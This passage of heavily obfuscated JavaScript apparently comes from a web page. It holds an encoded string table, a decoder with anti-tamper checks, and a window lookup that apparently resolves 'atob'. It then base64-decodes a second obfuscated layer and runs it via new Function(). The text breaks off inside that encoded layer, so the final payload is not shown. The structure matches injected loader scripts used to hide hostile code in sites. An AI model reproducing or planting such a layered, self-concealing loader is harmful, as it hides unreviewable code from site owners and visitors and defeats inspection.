trH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr5zda5DveZ','reLZsJjwnK9vB25lvJa5wM5wDvKZuNbImJrVzvnSn2rT','CK1ty3nkm05eytj4we4WodjHBuvUtenKCu9hovnKBtfY','yJi0B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXK','zfDSCLyXrLbkExDUvJfgEvqXyZbJv0PytJjRBKXdzgPp','C0OYEhrHELjytM14ALnvtNzwq2nZsJnovgeYtLHvBwT3','rei0tvrkAKXdzhbHBKzxsNLRCLntz3DLreuYwvn3BMrv','mu1VtuHNEK9hsxnkmNn4s1DRBKTwmg9LBhrdwfzZD2ve','AwnZsJfJm2fwBfHvALjdyvDfBKXdzfHvBxaXyvCXCK9x','B2jQzwn0','ne55D25JmfjkuwLJCeSWA29nsgHTwKn3BLuZy3bLq2nW','q1LUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1re','sJfKuLLSuLHorez3ywXJBKXdzdjJBePQu0CXDMfgzfnv','wgrisNL3BLz6yZnzmgHTvta5wfr6uw5mq2rytMTWALuY','mwrtwvHOwfqZwxzwmui1sNL3BLz6wLbIrMrryvzkwfvv','vMnUtenKrLDxnu1wELzpwKvWweP5D25Jvu5YsZfJmMrw','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','ywrywMHkExDUvNPABwnhnurImgHXvNLJC0OXyZnKr1jp','mK5Yu3LJCfHtAdrxmhnVtuHNmfPQuxnkm05Kww5vBKTt','vvzusNLRCLntz3DLr1zRtenKnu16vNLkEwTYu1nND2ve','sMPwrZf2uZfKue5dy3nkmfzotKHkm1nwtw5mq2q2yLD0','tJfJu2nZsJfKufLRvLHov3aZzeHfBKXdzhDnmJv5uvHo','z3PAALLZsJb0tLvuvw5lu3rks0rcne1xvMTmq2ruzhLS','rLHowgXey1vJBKXdzgXuv0PwzvzWAeP5D25wmujjyLDW','y3LfovbyutDMu3HQvZbRB01iz3HArfLZsJfguLjwtw5l','B01iz3PAAMDZsJbvngfTtw5lu3rks0rcne1QrxDmq2rS','ru1ZuKnSn2nTvJbKweP1suHnB2rdEdjmsgnZzun4nuXi','whr5wLHsmwnTngDJEwDWtZmWC1KXDePlrei0ttjkBeXd','rhL5EgK','ueP5D25wmdG1t1D4DgiYvKzzu2nZsJj0wvvhAfHvBxHQ','vJffnwjTmxrImdL4uNLJC0OYzg9IBgr5uJbnBKXdzfHv','rtfkEwTYu1nNDW','q2ryvdfsAvz6zdvoBNb4sNL3BLyWoxbtsfOWzvznBKXd','ww5lu3rks0rcne16utfmq2rLvLDnBuP5A3jtu2D3zurv','CeSWA29nsgD6wwPRC0OXrLjsvK1Us1n0sKTeqJrnAMCY','sKTeqJrovePOtenKELHxsJfkEwTYu1nND2vevxLpu3DU','zurgAu1tD25ju05UvxLJCeSWA29nsgD5wxPrC0OYwK5A','ngrRy25mq2rSt0C5BvyXrLvArMrsvhLJC0OXyZjAr1jq','BfeYoxzkExDUvJfkr1KXutrIm2ryvwTkALvgy25mq2ry','ExDUuxPJmePPy3blmgTVtuHNEK4YuxnkmKPkzuzrBKTt','A3jJr0z5yZjwsMjUuw9tq2D3zurkA05PD25tmdfstLnJ','BZvtAwnWsZbRB01iz3PomKvZsJbswLCYvw5lu3rks0rc','ne5uzZbmq2r6wfDkmuP5A3bmr05Iu1nND2vetMPoq3DU','sMLnBKTtDePlrei0ttjvmKXdzeHKBxHpsNLRCLntz3DL','mtqYu0nzBKTtDePlrei0tvrNEuXdzdrorZHQsNLRCLnt','vJfgvfvTAeHkExDUvJa5mLzwyZfzBtu1wvnJC0OWuLLo','wwTKDeP5D25wmdLlwKvSvgiZBhnzvtHUtenKwfvivNLw','r0P5A3jtu2D3zurgAu15D25rEMmWsMLJCeSWA29nsgD5','rw9zmtbUs1n0sKTeqJrnBuv6tenKrvDwDgXkEwTYu1nN','A3jtu2D3zuroA1PtD25KvvOXvenJCeSWA29nsgD6tKrn','wK1umK5ytMXkAG','wvHkELPvBhvKq2Hjs0rcne16wMHmq2mZyxPNEuP5A3bl','mKvUtenKwfqWuKTHme5Yy21AweP5D25sA05YtwXJm09g','BKTtDePlrei0tKrzmeXdyZbArwHUsNLRCLntz3DLrev5','Bhrms0rcne5etxDmq2rszw1SD0P5Bgrqv1OXyM1omgfx','tenJAeKYzfrkEwTYu1nND2vertnou3DUsvnfCu55y3bl','u2XbDLyXqJrzmuPysNL3BMjhmxjxvvyWzeDovwnty3nk','wMLOmKTysMXKsfz5yMLcmLbxuMjxu2D3zurrnu1tD25w','re00tKn3BLzhndbKEwnWsZbRB01iz3LAv1vZsJbsBwjw','s1n0sKTeqJrnAMm0tenKufKYDeXkEwTYu1nND2veutrn','ww5lu3rks0rcna','q2rzwvrSneP5A3jtu2D3zurnne9dD25ju0vXtNLJCeSW','rw5mq2rYuti4mLz6wLnzmhC0ytjrBKXdzfHvBgHjvNPv','ne1TwM1mq2mWwKvOBKP5A3jtu2D3zurvD05PD25Lve0X','zevvCuP5A3jtu2D3zurfmfLPD25HA0jlvMLJCeSWA29n','EK5huNLJC0OXzfbwBvjvyLC5sMeWAerkExDUvJfkmLPS','Bu1Us1n0sKTeqJrnEKv6tenKDMrfvxfkEwTYu1nND2ve','zfryAu1Us1n0sKTeqJrore15tenJAeKYzfrkEwTYu1nN','AxDUyJnsrKTPy3blmgTVtuHNEu16A3nkm0KYuLnNBKTt','sw5yu2GWyuDSELD5zeTsv0PyvgXzBLHtAZDMu3HWv3LK','uZbvBKTtC25yu2nZwtf0sKTeqJrore5TtenKq2fvqK1k','ALiZsNLSzeTizhbIBvj2zhL4n2ztA3nKrdf1wLHJz1vT','wwToDLzty3nkmwmXt0rOwfvuAeXkExDUvJfbEe9xuJjI','AwnWsZbRB01izZbzELLZsJj0q1LRww5lu3rks0rcne1T','zeHKBxHpsNLRCG','ALiZsNLRCLntz3DLrfv5wML3BMrvwJfuq2nWsZbRB01i','vJfgAfDgzffIu2nZsJfKu1LSCfHomLPkww5fBKXdzfHv','tNjoBxreytnOmvLty3nkmwmYy1HwwfvTvNPHBKvUtenK','muWYuKHvmJG0sNL3BLyWotvnrMrqv0zKwfvUvw5mq2ry','zfHvre5Ru0voCK9wyZnLv2TUtenKwe5vwMTtmKP1yuHw','rtjpq3DUzfvAmvrdy3blmgTVtuHNmfPerxnkmNn4s1DR','mujyvdnVD1yXqtbkExDUvJa4DLKXrNrHmhrcuZjRBKXd','sNLRCLntz3DLreK0twL3BMvuttfJAwnWsZbRB01izZbp','CLL5y3nkmNbPtLrOwfvSwMPvBKvUtenKwe4YChnwmdG0','A29nsgD5wKDjC0OYvJzpvw9Us1n0sKTeqJrnALeWtenK','EgTtrwXjyvHsEeP5D25zA2HyzuCXrgiYmg5mq2ryvdjw','reP5D25zv0K0vvDJngiYC25mq2rytKHWtMvfnhzArxHO','DgvZDa','B05iBeHkEwTYu1nND2vesMXnq3DUvJfozuL5y3blmgTV','vfvwyvv5y3nkmNC0ytjWq1nyuMPsmKvUtenKwfvQvKrr','B01iz3Hnv1vZsJb0tLvuvw5lu3rks0rcne1Tvtjmq2q1','uKzlAwnWsZbRB01iz3PoALLZsJfOAe9yz25lu3rks0rc','BKTtDePlrei0tKrfD0XdzfbzAKOYsNLRCLntz3DLr1zO','A29nsgD5tM1vC0OWsNbrrxDUs1n0sKTeqJror1KZtenK','u3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzAExHTzfC1AMrh','sePTvNPsuwiWvNHkExDUuxPks1KWAhrIELzytMTJBKXd','tJjtEMTUtenKwe5QtMTtmxbdwKv0DgeWA25mq2revtj0','A3jtu2D3zurvmW','muzlwKzomLreuLHvAK5QvdfoDMmXyZbAr1jsvNLJC0OX','zursALLPD25JmtfPzfnJCeSWA29nsgD4tJjnC0OYmwvo','zZforevZsJfgnMfyqw5lu3rks0rcne16y3Pmq2rTvfDr','tunJC0OXyZfAr05putj0sfz6zfrnu2nZsJfJmgnytLHv','s1yXyLDdz3DLreL5wML3BLHQwKLkAwnWs3LKALPtzgrl','twPKAeXdzenHvujnsNLRCLntz3DLre01tvn3BMiZuKzl','q0P5Bgrlsg9ZuvnRn2zuDdjzweLNzhOXmK8YwNzJAwGY','teTeqJrnv1eZtenKqKThtMrkEwXKufDsyLn5z3DLre16','Aerzu2nZsJfKufPQBfHom1PQywTJBKXdzhnzEMrQvtiX','mJa0mZi3teLHAeDw','wtDKBuz5suDnovH6qJrpreeZtxPvEu9htMjzvJa3yvDz','vZbZB01iz3HAvevZsJbzCe1vz25lvJbZzgX0teTeqJrA','y3blmgTVtuHNELPhuxnkm2T6tLHjBKTtDePlrei0tKDj','q2rXuuvWv0P5A3jtu2D3zurvEfL5D25yBfzQsMLJCeSW','whPcne9eqtnnELv5t0DrC1L6mtDMvhrQvZbRB01iz3Hz','zuroBfPdD25HA0jlvMLJCeSWA29nsgD4wKrNC0OYsM1n','we5hvxzAA2nUtenKEfDgCgPurZf2wJfKuvj5y3nkmMHk','ExDUvNPAsvrxzZrImMXRy1nJC0OXzfnIvLPTww5kB0P5','ExDUzwXoCLjgyZfzv2G0y1nJC0OXzfjwrwrZvtjZm2jU','zg1KBxboyZfKAeP5D25wmuv6wtbRngeWnujuvffUtenK','svnVm0P5Bgrlr1LZy0n3D2verxDmrNn3zuDzC01izZnn','zZbnELvZsNLfALOXtw5lu3rks0rcne5utMTmq2rYuw1k','wtnmq2rfv1z0BeP5A3jtu2D3zurkBu5dD25Awg81u2LJ','mxzrBgmZt0nJC0OYuLHvruzyvdncALrTrw5mq2rgwJjs','r01ZsJa5Au1Uww5lu3rks0rcne5hrtbmq2rqwwPkmKP5','z2n5DdbpmZbZwtf0sKTeqJror000tenJm2f6z3LkEwXK','zhDtru50wKCXDLP5y3nkm2X0yxK5we5xvJzJr0vUtenK','sK1Hwfu0yJnOwa','u3rks0rcne1TrxDmq2mWwKvOBKP5A3jtu2D3zurkA1L5','ne5hogPkEwTYu1nND2verMToq3DUywTcs1zPy3blmgTV','z3HomKLZsJfgnMfyqw5lu3rks0rcne1QAgXmq2r6uKvS','BKXdzdjpr3qXvNPznffPy3nkmNH0yJfowe5SwMPtvu5Y','tM5vEwnWsZbRB01iz3PoELLZsNPkBLPysw5lu3rks0rc','mwruwgLnBKTtDePlrei0ttjfEeXdzeLKwgrjsNLRCLnt','sNLRCLntz3DLreL4wLn3BLjgBgjAu2nWsZbRB01izZfn','y3blmgTVtuHNEfPQrxnkmLPowKrRBKTtDePlrei0tvrn','zurgAfPPD25zA2W0vKnJCeSWA29nsgD5txPjC0OWvtrH','mLO0vNPJD1jUAfHkExDUyJfoCLvSyZbJr05quti5s0P5','qKHvrZvAywS4BKXdzgXvmNrPvNPJm1KWCerImvLUtenK','CLntz3DLre5RtLn3BMvuttfJAwnWsZbRB01iz3HzvfvZ','sKTeqJror1K0tenKvgr5BdrkEwTYu1nND2verMTnq3DU','mfjtB25lu3rks0rcne5ertrmq2rPu1HOvuP5A3jtu2D3','D01tD25HEKvWyvnJCeSWA29nsgCWwvrbC0OXrJzHwefU','vZLcyuvJBKXdzfHorKPRvfuWDLKWDgLJu2nZsJfJm2jT','Ag1mq2rhs1rgsuP5A3jtu2D3zuroAK1tD25umK5Yu3LJ','mwmXyvrKwfvxBeDzmwnUtenKwfvyAgTwru5YuLzJmfiY','BLz6uMfArLzeyJa1DvnhuMTvm0y1tMXKugrhuK9tELfU','owjemwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3','nKnjCuvYvW','t0DvC0P5wwPkAu1Us1n0sKTeqJror0v5tenKDfDyuNjk','u3rks0rcne1xuMPmq2rsvvvwveP5A3jtu2D3zurfEK1t','mw93sNL3BLyXqxHHvZL0yJjomMnty3nkmwrqttjsvfeY','wfvhmtrwmujusNL3BMjftNztrMrqzgPoCe9hourKrZfY','muXdzenHvujnsNLRCLntz3DLre00txL3BLqYtNjtEwnW','A3nkmhrovvrvBG','mNrdwwTzBKTtDePlrei0tLrbEuXdzhzKrvvXsNLRCLnt','mgqYyKu0BKTtDePlrei0tvDAAuXdzfjLBwX3sNLRCLnt','zg1gEuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDK','y0DoufLty3nkmwmXvevOru1UAgTtmKvUtenKnLeYDeTA','uLnJCfHtAdbLwejSyJjzz2nisNzzmLz6y3L4m1CXuw9n','mtbtD2zPExy','tenKvu5yqwTkEwTYu1nND2vestnoq3DUyLzSmgf5y3bl','D2veqxnnsgCYwteWCeXdrwHKAvLTwKz0wKTeqJrovee0','vgW0sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLg','BLfvCfnArtLeytfkrwnty3nkmwrstuzsnwnStK5kExDU','mgH3wKvWDgf6y25mq2rXyZi1svyXsNDzmgXysNL3BLfw','DgXkEwXKvZfzB01izZbArefZsJbvngfTtw5lu3nUwtjv','nZGYmtG5rfvSq2zm','qxnkmtvwwxLzBKTtDePlrei0ttjvmuXdzhHurMrxsNLR','mJuZwwTsmgnTA25mq2rytLHOA1vSAeTArKz0ytjfBKXd','vgiWBgTJmhnUtenKDfeYodnLvZfYtti1EeP5D25IvK52','vtrHBu1Us1n0sKTeqJrnAKjOtenKswryzeLkEwTYu1nN','sKTeqJrArffZsJfsDu5iy25lu3rks0rcne1QwMHmq2rw','y25lu3rks0rcne1QwMTmq2retNPrBuP5A3jtu2D3zurs','EwXKufvRB01iz3PoEMDZsJiXzu5hD25lu3rks0rcne1u','yuDSELD5zfzsrtfuvuHbBLHwC3DLrezKt2KWDgrhAhbJ','ExDUvNPABvOZvMXsBvjoy1nJC0OXzfjomK5puti5BLz6','qw5lu3rks0rcne1uuxHmq2mZyxPNEuP5A3jtu2D3zurv','C0OXyZbtBvjru2XOtwrRy25mq2ryvwXOC1z6uNrlmwmW','u2D3zurjEfPPD25Hv3b4vMLJCeSWA29nsgD4tJjvC0OW','BLz6zhnArwXHu21svfeYDdfkExDUyMToCMrUvJbnmK5o','qJrnAMCXtenKmvjUvK1kEwTYu1nND2vhuMHmq2rWyw5g','vvzusNLRCLntz3DLre01wvn3BLjPA3Htq2nWsZbRB01i','A1CXy29nsgCWtxPnC0P5wwPkAu1Us1yWB2qXDfHlrei0','Auj6svqWowreDdLmr05Iu1nND2verxLoq3DUvdjjEwrP','sKTeqJrovgrRtenKEu5Rvw9kEwTYu1nND2vesxPnq3DU','vJfbne5xCgHkExDUvJfgvvrTsKTIu2nZsJbwmvvTtLfv','u3DUwMSXA09ty3blmgTVtuHNEu5uuxnkmNn4s1DRBKTt','r3rqvNPwsfv5y3nkmwrstJjovu9hCZvJwfO1sNL3BMvx','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','sNvumwrqyvvSwa','sgD4tvrfC0OYC3Hlv2TUs1n0sKTeqJrove5OtenKne5h','tvz6utnzmvu0yta0BKXdzfHum1jRvevoCLjgyZnprvfU','sJbsBwjwww5lu3rks0rcne1QvxLmq2r6uKvSq0P5A3jt','vtbowfqYrw5mq2ryvuDwEgmWCgXIEwnZsJfJmeWYtKLp','qMrlu3G2vZbkzfD6qJrnvJbWs1HkBgrivNLIANr5wLHs','ELOWwtfwm1PyrLHvBLvUtenKDvLQqKHIrK52txLJC0OZ','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','ru52uZnsseP5D25zmu52u1HvngeXrNjzu2nZsJfJmKWY','t0C5CKP5D25wmujzv1HNngj6qLHvrK1UtenKDu9hovbw','tuHNEe5hwxnkmufWzuvjBKTtDePlrei0tvrzmeXdzfvI','u2nZsJfKufDfEfHoEMSZzfvKCe5gzfnLBuzQyLC5svz6','BLyXqLHAmwrqvNLJC0OZBhrHm0zytKzJEgjhrw5mq2qW','rgXkvNPsuvDyuNHkExDUyMTSnweYmurImNnUtenKmLeY','vLDywLnkEwTYu1nND2vesM1nExDUzvrnmwnPy3blmgTV','mgTVtuHNELLuqxnkmfu0yw1nBKTwmdLABLz1wtnsCgiY','s0rcne5uwMXmq2rPwMPfCuP5A3jtu2D3zurfmu15D25I','u1nND2vevtnou3DUu0Hwm1ndy3blmgTVtuHNmfPetxnk','wMPvmu52vMXJmvPhtLjzu2nZsJfKuLDTtLvvmJLvvNPw','rJH3zurND056ttfnAMHRs0DfC1LPBdDzvdfOtfrcnfKY','vwXrELf6AhzLrMrtyvnJC0OYCfrHmNb4wta1ALrwy25m','mgHmyMPArK16zgPuv0vUtenKm00WDhPJBvi1sNL3BMrR','u2D3zurrnvPdD25IvMWWyxLJCeSWA29nsgCWtvrnC0OX','ve9ty3blmgTVtuHNEu5TtxnkmgGXzdbNBKTtDePlrei0','ttfnAMHQv3Pcne1gmhnAAJfOsZjvC1P6mwznsgC0turJ','AuXdzgvoA2DTsNLRCLntz3DLrezQwLn3BLnivJntq2nW','reLZsJbfB1KXmg5lu3rks0rcne1TsM1mq2rXuuvWv0P5','vuHoEeP5D25wmuzeyw14A05ytw5mq2ryvvDACgfStNzt','Bu4WyvC5DuThD3nIu2W3zg1gEuLhndLxmtbZyNOWD2ve','DLz5y3nkmwrtyLvowfvhsLHwmuOXsNL3BLz6zfbuweL6','CLntz3DLrfuWt1n3BLPyBZvtAwnWsZbRB01iz3PnBvvZ','tenKwe5StJfLveOYvvnJC0OXyZjomK5iyLD0q1z6vMHt','stLtENr5wLHsmwnTngDArNrts0rcne16utbmq2rrs1HO','q2rvyMPsm0P5A3jtu2D3zurfnu55D25vm2nWzunJCeSW','mujmsNL3BLPfBhLvrMrsy0DovvLty3nkmwrruM1ou09h','D2vettnAu3DUvvzgrLv5y3blmgTVtuHNEe1Trxnkmuy2','zNvUy3rPB24','tLznBKXdzfHvA2HVyJboCLPxBgHkExDUvJfkv1PfEhrI','AwnWsZbRB01izZforgDZsJiXwMrhC25lu3rks0rcne1Q','AuXdzhrxwfjYsNLRCLntz3DLrev6tKn3BKLtrxfoEwnW','u1nND2vevtjAq3DUuZaXuK5ty3blmgTVtuHNEvLxsxnk','D25wELzVwKv0me5xAdjsEwnZsJfKugrhtKXvmJLVvNPA','ww5lu3rks0rcne1uyZrmq2rLtMTNBuP5A3jtu2D3zurf','zezJBKXdzfHvvxbRvxPOCMfgyZjrme1UtenKALnwuM5I','ALvUtMXkExDUvJa5nLngyZbKvuzytJbZBKXdzhfIv3mW','muz1tLzKuvf5y3nkmwmWvg1st015owPsmKy1sNL3BLz6','yxLJCeSWA29nsgD6wLrNC0OWowPHmhnUs1n0sKTeqJrn','BeHkEwTYu1nNDW','we5TEgPwAMHYyKzJmgnxsw5mq2qZv0D4A1qYmxjIrvjO','twL3BMjwndbIq2nWsZbRB01iz3PomKLZsJiXzu5hD25l','uxnkm1zhzfv3BKTtEgPxmgTVtuHNEu5uz3nkm2CWyNLn','tKDfBKXdzfHvvejswMTSnMvty3nkmwrtwvvAAgnuBhLk','rei0txPbEuXdzhPsrwXdsNLRCLntz3DLrePOwLn3BLvy','rff5tenKufLQsJjkEwXKs0DsyLzPz3DLrfv6wwL3BMf6','uLzesNrvmJKZzezJBKXdzhDrmJLovJa5nMjgzfjrEwnZ','ALnhmxjnmwmWuZjRBKXdzfHvrMrmutbOEfPty3nkmwrr','uKPrAwnWwfqXsKTeqJrovfKXtenJAeKYzfrkEwTYu1nN','uZaXuK5ty3blmgTVtuHNEu5esxnkmuy2yvHbBKTtEgPx','B01izZbov1vZsJi5mfjtB25lu3rks0rcne16qMHmq2r6','we4ZrK9wmuOXvtfKuLn5y3nkme00yxPAwfvSwMPsEMHY','sLHvA3HqvJa5mMeXzfnuBu5twvDwwgrfy25mq2rytMXA','u2D3zurrmK1PD25ru2HQwfnJCfHumuPlrei0tKrzmuXd','EfLxrxnkmfjTyLzzBKTtDePlrei0tvrSAKXdzhryALjZ','nZGYnJq4qvvtDeLm','tLvrmwSWsNL3BMrhuNnArLPuytjSrfj5y3nkmwrswvzo','y3nkmMX4zw1swa','zfHvvLPQuJiXDMeXyZnxBu5puNLJC0OXzfnHr05iutj0','tNjvA1zysNL3BLyWoxfurMmWy1zgwe56qw5mq2q1t0D0','ExDUvNPKt1PfAeTwrwXcvNLJC0OXyZfxBvjnww5cA1vQ','D25HEMHYyw5gswnhtKXwEwnZsJjSvgiXwLHomhbQuNPO','ELKZwKv4sLDgsJjJu2nZsJfJmLrhtJjur3HRvtfJBKXd','sNvjr003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lc','y3nkmwrsyMSXELuYotvwmujisNL3BLz6vNnzmdLuyNPs','wvHjz2vdqNbIAuj6s1DSBuThuMjtEwD3zuroAfPtD25u','DdzwmdLRwtbWvgeZB25mq2qZyLD0Afz6wLHtsezisNL3','qJrnELL4tenKCvffCfDkEwTYu1nND2veuxLpq3DUvdnA','zurnm09tD25Awg81u2LJCeSWA29nsgD5tvDnC0OWowPH','vfHPtw5lu3rks0rcne1TuxHmq2rqzgXnnuP5A3jtu2D3','sLuYDejrm0vUtenKEvDiuMTvrK5YyvvgEeP5D25zvK5Y','C0OXzfjHvKjyvdjAB1yWowHkExDUvNPsD1KWnvrImK4Z','tun3BLPyBZvtAwnWsZbRB01izZbnAMnZsJnorvnvsw5l','svbwohDLrgD3tNPnmu1QAgTpm2rVyvD4BeTdrwHxmtbW','vwnUtenKwe4Zrtjwmuzuyw10weP5D25Iru52tdfKu1rg','tenKBMnTmtnAEMH2vNLJC0OZyZrHmMX1yLDZEffvy25m','u2nZsJi1yu5yBfHvvuPQvKHfBKXdzhrnBwXyy1zNmeP5','ng9JExGWs1H0EvPyuJfJBtrNy3LOmeTuDdLmr05Iu1nN','ne1TrMHmq2r2zevvCuP5A3jtu2D3zurjEu1dD25JmtfP','utrnAxDUvurkta','muPvyvzKufv5y3nkmMHSutbgwe5wsMPtvMnUtenKwfvv','u1nND2verxHou3DUuZaXuK5ty3blmgTVtuHNEu1ey3nk','C1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrlvhrW','EwnZsJfJmvjhuMPIvZLZyLzJBKXdzfHvBKjRvevoCK4X','D2vesxPou3DUuZaXuK5ty3byvdfks0rcne0YvMPmq2r2','z3LzBu1ZsJa5mLv6A25lu3rks0rcne1Trtvmq2nOstjK','vg1vBKXdzfHvBfPRvfrOCLiXyZjIvu1UtenKwe5xrMXK','we4XCgPtAMHYuMXJmfmWsw5mq2r2uJnSCwjgtNzvEwnZ','r05jutj0s1z6zhHsq2nZsJfKuwfwqM9zmhHvsNL3BLyX','q2nWsZbRB01iz3Lov1vZsJnozfLUvw5lu3rks0rcne1Q','vZH3sNL3BLyXqNrnvZvQyMLZBKXdzfHovgHZvJa4me1S','ru0ZvJfgEeP5D25wmuuXtw10rgj6sNLzu2nZsJjWDgiW','qKjwEwnZsJnSDgeXwM1Iv3rOzuDfBKXdzfHvrtL6zeHk','wfqXzezwmuOWwKu4ngeZww5mq2rZu0rwrvyXqKnzmhHy','rwHyvuHOALnirw5mq2ryvvzctfz6vNHKm2XOsNL3BLyX','v25sALvhrw5mq2ryvdbsvvz6wKvzBvj4sNL3BMjQAhju','tenKwfuXngPkEwTYu1nND2verxPnAxDUsvnoBLv5y3bl','nZG4nZq4y05JwwXz','veP5A3jtu2D3zurvEe9dD25svgHXwxLJCeSWA29nsgD6','C3DLrgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHN','rei0tKrvnuXdzenHvujnsNLRCLntz3DLre15wKn3BLze','tNzvBuPVttjss1riAgTvBe5YwKzJmwfhtKXpr3qYuvHf','veDotvryvKHkExDUvJa5C1KWBerIEKzytKD4ALnfy25m','mJq1mdL2r29AAe4','CeSWA29nsgD4tw1zC0OYDenzA1LUs1n0sKTeqJrorgHP','BLPgtNjvA0Plvg1otLz5y3nkmwrtzgTWAu9hotrswevU','zfHor0y1sNL3BG','D2vesxPnExDUyLy0mgjdy3blmgTVtuHNEfPhuxnkmdLQ','EMr4yvvAAeP5D25JEMHYvtfJmwruuNzJu2nZsJfKuMnU','s0rcne5ewMPmq2rXuuvWv0P5Bgrlsfi1y0DwDLPPqM5I','sgD6wwPfC0OXqxbLruLUs1n0sKTeqJrorfjPtenKswry','vJa5uvPwyZjvrMrPwvnJC0OYtM1JAMXcy2S4BKXdzgXp','mxnUvLvstLuXqNDkmtfItuHND1HuDhLAwfiXy200z2rh','zfryAu1Us1n0sKTeqJrnEMXQtenKELjfBenkEwTYu1nN','ze1mmNrisNL3BLz6wJfnBgrtyvv0B1j5y3nkmwrrt1HK','sNL3BMeYmxzAmwmXv21ouLuYDejkExDUvNPsA1PfmxLA','s0C0Ce8ZmxLAwfiXy200z2f6DdLpm1POy2LcB1bxwJfI','sNLRCLntz3DLrfjStxL3BLjgBgjAu2nWsZbRB01iz3Hn','rhq5teDoyLntz3DLrfe0t1n3BMvuttfJAwnWwfqXBwrx','uLbvCZDJBvyWzfHkDuLhuMjvu2D3zurfnu15D25um1Pu','uwLJC0OZuLrHmMXUyLD0DMnyrw5mq2rdtuu4EMrvyZrk','teH0ouTtD3DLrgDZv3Pcne55D3DLrgmWwfn4yK1izZjm','muznuZjkrgiXwNHzu2nZsJbwB1vTtKLIvZLyvNPsmuP5'];var _0x8629456w=_0x8629456d;function _0x8629456d(a,b){a=a-0xc8;var c=_0x8629456c[a];if(_0x8629456d['pJnqpc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8629456d['BUNxGd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8629456d['dCkiqU']={},_0x8629456d['pJnqpc']=!![];}var e=_0x8629456c[0x0],f=a+e,g=_0x8629456d['dCkiqU'][f];if(g===undefined){var h=function(i){this['sEDXPz']=i,this['ECqKIa']=[0x1,0x0,0x0],this['LXsubP']=function(){return'newState';},this['yzzfHB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vszuii']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZFSgAK']=function(){var i=new RegExp(this['yzzfHB']+this['Vszuii']),j=i['test'](this['LXsubP']['toString']())?--this['ECqKIa'][0x1]:--this['ECqKIa'][0x0];return this['SSUYik'](j);},h['prototype']['SSUYik']=function(i){if(!Boolean(~i))return i;return this['nrOdQu'](this['sEDXPz']);},h['prototype']['nrOdQu']=function(j){for(var k=0x0,l=this['ECqKIa']['length'];k<l;k++){this['ECqKIa']['push'](Math['round'](Math['random']())),l=this['ECqKIa']['length'];}return j(this['ECqKIa'][0x0]);},new h(_0x8629456d)['ZFSgAK'](),c=_0x8629456d['BUNxGd'](c),_0x8629456d['dCkiqU'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8629456d;while(!![]){try{var c=-parseInt(q(0x12a))*parseInt(q(0x104))+parseInt(q(0xfa))+-parseInt(q(0x1e3))+-parseInt(q(0x1dc))*-parseInt(q(0x269))+parseInt(q(0x239))+-parseInt(q(0x263))+parseInt(q(0x1a9))*parseInt(q(0x1d0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8629456c,0x65216));var _0x8629456e=window;function _0x8629456f(c,d){var r=_0x8629456d,e={};e['Zktfb']=r(0x21e),e['cdZcc']='object',e['TmDAM']=function(i){return i();},e[r(0x15a)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8629456d;if(k){var m=k[s(0x119)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=r,l=g(this,function(){var t=_0x8629456d,n=typeof window!=='undefined'?window:typeof process===t(0x147)&&typeof require===f[t(0xdb)]&&typeof global===f['cdZcc']?global:this,o=function(){var u=t,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[u(0x195)](l);};return o();});f['TmDAM'](l);for(var m=0x2;m<k['length'];m++){if(f[v(0x15a)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8629456f(_0x8629456e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgwNzM1MjhjPVsnQlNrdGg4a'+'1R5cScsJ1dRVmNWU291VzYzY1FhJywnV1'+'FTS1dPZGRRQ2svJywnRW1rNFdSbW1XTzA'+'nLCdxQ2tjVzc4OHhXJywnV084R1dQdGRK'+'Q2tBJywnV1BkY0o4azlxSzAnLCdXTzU5V'+_0x8629456w(0x26e)+'BXNHZEa1cnLCdqU2tMVzV0Y09Tb0cnLCd'+_0x8629456w(0x259)+'J1dQN2NVOG9KVzczY0pHJywnVzUzZE1iN'+'UZBcScsJ1dPUmRNbWtlVzU0bScsJ0JDa0'+_0x8629456w(0x155)+_0x8629456w(0x109)+'RWU1SScsJ0N1cXNBYzAnLCdXN0ZjTnhPa'+'1dQVycsJ2JyVGRXT2xjT0cnLCdzTUpjTW'+_0x8629456w(0x1b7)+_0x8629456w(0x125)+_0x8629456w(0x15c)+_0x8629456w(0x19d)+_0x8629456w(0x18d)+'xJywnaW1rb0NJUmNNYScsJ3ZZUmNUU29E'+'V1EwJywnV1JSY1Rta1h5d3UnLCdiU2sxc'+'mMzY1BXJywnQUw3Y1E4b2xXNHknLCdXNE'+'9TRk1mQycsJ1c2Ym5XUm1p